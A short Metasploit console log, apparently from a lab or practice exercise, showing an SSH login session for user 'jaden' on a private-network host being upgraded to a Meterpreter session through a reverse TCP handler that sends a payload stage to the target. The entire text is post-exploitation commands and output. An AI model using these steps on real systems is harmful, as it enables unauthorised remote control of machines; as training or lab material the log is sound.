 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH jaden @ 10.132.0.175:45315 -> 10.20.104.170:22 (10.20.104.170)
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.132.0.175:4433
[*] Sending stage (1017704 bytes) to 10.20.104.170
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > [*] Meterpreter session 2 opened (10.132.0.175:4433 -> 10.20.104.170:54610) at 2025-07-22 23:59:20
+0800
[*] Stopping exploit/multi/handler
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter >